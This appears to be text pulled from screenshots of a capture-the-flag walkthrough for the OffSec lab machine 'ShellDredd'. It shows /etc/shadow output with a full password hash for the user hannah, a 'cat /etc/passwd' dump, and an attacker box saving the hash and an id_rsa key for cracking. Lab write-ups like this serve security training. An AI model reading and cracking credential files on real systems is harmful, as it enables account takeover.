 systemd-resolve:*:18480:0:99999:7:::
messagebus:*:18480:0:99999:7:::
avahi-autoipd:*:18480:0:99999:7:::
sshd:*:18480:0:99999:7:::
hannah:$6$y8GL381zxgwD7gRr$AhERcqNym1qlATj9Rl6RmYXyLoxl2q1purtp9d.tpWEJTmY0UJORrve1ohmQjJtNRfzfvcZXyzMLk89Ir/g5X.:18656:0:99999:7:::
systemd-coredump:!!:18480::::::
ftp:*:18480:0:99999:7:::
hannah@ShellDredd:/home$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
/root/machine_results/OnSystemShellDredd/files
[ ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ]
total 12K
4.0K drwxr-xr-x 4 root root 4.0K Jun  2 15:11 ..
4.0K drwxr-xr-x 2 root root 4.0K Jun  2 15:09 .
4.0K -rw------- 1 root root 1.8K Aug  6  2020 id_rsa
/root/machine_results/OnSystemShellDredd/files
[ ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ]
root@Offensive-Security:~/machine_results/OnSystemShellDredd/files# touch shadow
root@Offensive-Security:~/machine_results/OnSystemShellDredd/files# nano shadow
root@Offensive-Security:~/machine_results/OnSystemShellDredd/files#
OffSec™